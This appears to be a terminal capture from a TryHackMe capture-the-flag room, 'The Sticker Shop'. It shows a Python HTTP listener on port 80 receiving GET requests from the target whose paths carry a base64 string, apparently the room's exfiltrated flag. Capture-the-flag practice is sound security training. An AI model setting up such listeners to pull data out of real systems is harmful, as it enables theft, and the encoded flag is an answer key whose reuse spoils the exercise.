 ~/Documents/Cybersecurity/CTF/TryHackMe/TheStickerShop
sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.127.143 - - [02/Dec/2024 15:23:55] code 404, message File not found
10.10.127.143 - - [02/Dec/2024 15:23:55] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZThiNjIzMDVl
ZTZ9 HTTP/1.1" 404 -
10.10.127.143 - - [02/Dec/2024 15:24:06] code 404, message File not found
10.10.127.143 - - [02/Dec/2024 15:24:06] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZThiNjIzMDVl
ZTZ9 HTTP/1.1" 404 -